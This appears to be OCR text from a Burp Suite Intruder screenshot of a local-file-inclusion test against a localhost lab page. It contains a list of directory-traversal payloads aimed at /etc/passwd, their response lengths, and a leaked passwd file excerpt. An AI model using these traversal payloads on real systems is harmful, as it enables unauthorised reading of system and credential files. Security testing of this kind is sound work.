 rget Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to paylo
Attack type: Sniper
GET /LFI/two.php?file=§foo§ HTTP/1.1
Host: localhost:1112
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/58.0.3029.110 Chrome/58.0.3029.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0
Connection: close
Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
16 ....//....//....//....//....//....//....//....////etc... 200 166
17 ....//....//....//....//....//....//....//....//... 200 166
18 ...////etc/passwd 200 166
19 ...//...////etc/passwd 200 166
20 ...//...//...////etc/passwd 200 166
21 ...//...//...//...////etc/passwd 200 3227
22 ...//...//...//...//...////etc/passwd 200 3227
23 ...//...//...//...//...//...////etc/passwd 200 3227
24 ...//...//...//...//...//...//...////etc/pas... 200 3227
25 ...//...//...//...//...//...//...//...////etc/... 200 3227
26 ...../////etc/passwd 200 166
27 .....///...../////etc/passwd 200 166
28 .....///.....///...../////etc/passwd 200 166
29 .....///.....///.....///...../////etc/passwd 200 166
30 .....///.....///.....///.....///...../////etc/... 200 166
31 .....///.....///.....///.....///.....///.....///... 200 166
32 .....///.....///.....///.....///.....///.....///... 200 166
33 200 166
Request Response
Raw Headers Hex
Vary: Accept-Encoding
Content-Length: 3035
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync